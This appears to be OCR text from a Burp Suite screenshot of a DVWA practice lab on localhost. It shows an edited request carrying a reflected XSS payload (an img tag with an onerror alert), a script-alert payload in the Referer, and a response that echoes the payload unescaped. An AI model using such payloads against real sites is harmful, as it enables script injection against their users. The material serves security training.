 Edited request
Pretty Raw Hex \n
1 GET /DVWA-master/vulnerabilities/xss_r/?name=
%3Cimg%20src%3D%22x.png%22%20onerror%3D%22alert('
hwllnah')%22%3E HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://127.0.0.1/DVWA-master/vulnerabilities/xss_
r/?name=%3Cscript%3Ealert%28%27XSS%27%29%3B%3C%2F
script%3E
8 Connection: keep-alive
9 Cookie: PHPSESSID=612dig188cech6a5rj719457ul;
security=medium
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
Response
Pretty Raw Hex Render \n
78 <div class="body_padded">
79 <h1>
Vulnerability: Reflected Cross Site
Scripting (XSS)
</h1>
80
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method="GET"
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Submit">
87 </p>
88
89 </form>
90 <pre>
Hello <img src="x.png" onerror="
alert('hwllnah')">
</pre>
91 </div>
92
93 <h2>
More Information
</h2>
94 <ul>
95 <li>